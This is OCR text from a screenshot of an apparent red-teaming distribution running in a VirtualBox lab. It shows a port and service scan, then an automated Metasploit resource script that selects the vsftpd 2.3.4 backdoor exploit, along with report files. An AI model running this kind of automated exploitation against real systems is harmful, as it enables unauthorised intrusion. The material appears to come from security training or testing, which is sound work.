 RTD FINAL [Running] - Oracle VM VirtualBox
bash
Service: [ProFTPD]
Port: [3306]
Service: [MySQL]
Port: [5432]
Service: [PostgreSQL DB]
Port: [5900]
Service: [VNC]
Port: [6667]
Service: [UnrealIRCd]
Port: [8009]
Service: [Apache Jserv]
Port: [8180]
Service: [Apache Tomcat/Coyote JSP engine]
19 Possible Vulnerabilities to Exploit Target!
Trying to Exploit Vulnerability 1
[*] Processing /home/rtd/RTA/RC_Resources/1.rc for ERB directives.
resource (/home/rtd/RTA/RC_Resources/1.rc)> search type:exploit vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Des
cription
- ---- --------------- ---- ----- ---
--------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSF
TPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/
unix/ftp/vsftpd_234_backdoor
resource (/home/rtd/RTA/RC_Resources/1.rc)> use 0
[*] No payload configured, defaulting to cmd/unix/interact
RC_Resources
File Edit View Bookmarks Go Tools Help
1.rc 2.rc 3.rc
4.rc 5.rc 6.rc
19 items Free space: 3.3 GiB (Total: 9.8 GiB)
Reports
File Edit View Bookmarks Go Tools Help
Report.html Report.xls Report.xml
3 items Free space: 3.3 GiB (Total: 9.8 GiB)
Red Teaming Distribution Reports bash RC_Resources 20:33
Visual Studio Code Monday 09 May